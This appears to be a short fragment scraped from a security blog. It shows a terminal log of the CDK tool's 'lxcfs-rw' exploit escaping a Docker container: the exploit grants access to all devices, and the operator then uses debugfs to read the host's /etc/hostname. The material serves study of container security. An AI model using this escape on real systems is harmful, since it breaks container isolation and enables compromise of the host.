 root@0a7bce2877fa:~# ./cdk run lxcfs-rw
2022/04/15 03:12:09 filter string for mount point is ""
2022/04/15 03:12:09 found pod devices.allow path: /docker/0a7bce2877faa6696757bec31824e5d72e0d7fa2332d684090baea73c8dbff0f
2022/04/15 03:12:09 found rw lxcfs mountpoint: /tmp/lxcfs
2022/04/15 03:12:09 found host blockDeviceId Major: 8 Minor: 1
2022/04/15 03:12:09 set /tmp/lxcfs/cgroup/devices/docker/0a7bce2877faa6696757bec31824e5d72e0d7fa2332d684090baea73c8dbff0f/devices.a
2022/04/15 03:12:09 set all block device accessible success.
2022/04/15 03:12:09 devices.allow content: a *:* rwm
2022/04/15 03:12:09 exploit success, run "debugfs -w host_dev".
root@0a7bce2877fa:~# debugfs -w host_dev
debugfs 1.45.5 (07-Jan-2020)
debugfs:  cat /etc/hostname
m1-virtual-machine
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
yangsi